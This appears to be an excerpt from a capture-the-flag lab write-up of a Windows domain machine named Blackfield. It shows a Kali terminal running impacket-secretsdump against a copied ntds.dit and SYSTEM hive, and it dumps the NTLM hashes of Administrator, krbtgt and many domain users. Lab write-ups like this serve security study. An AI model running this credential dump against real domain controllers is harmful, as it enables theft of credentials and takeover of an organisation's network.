 ┌──(root㉿kali)-[~/Desktop]
└─# impacket-secretsdump -ntds ntds.dit -system system.bak LOCAL > hashes.txt
┌──(root㉿kali)-[~/Desktop]
└─# cat hashes.txt
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
BACKUP OPERATORS@BLACKFI
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD319016:1117:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD600999:1118:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD894905:1119:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD253541:1120:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::